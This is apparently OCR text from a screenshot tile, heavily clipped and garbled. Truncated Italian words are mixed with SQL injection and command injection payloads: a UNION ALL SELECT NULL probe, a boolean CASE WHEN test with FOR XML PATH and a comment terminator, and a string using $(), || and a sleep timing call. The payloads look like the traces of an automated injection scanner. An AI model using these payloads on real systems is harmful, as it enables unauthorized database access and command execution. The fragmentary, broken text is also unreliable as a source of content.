
olo, autore, contenuto) UNION ALL SELECT
L,NULL,NULL,NULL,NULL
itaneria
mbino
8DzjyFEx
mduOV2r
ersit
mpo
fano
o pfmciw$()\ zaziay\nz^xyu||a
ambere)) AS ZcX6kbNY WHERE
31=9031(SELECT�'~'
ELECT�(CASE�WHEN(8391=8391)�THEN'1'�ELSE'0'�END))
�FOR�XML PATH(''))-- -
|sleep(27*1000)*wfwatk||"
nco
daco
ani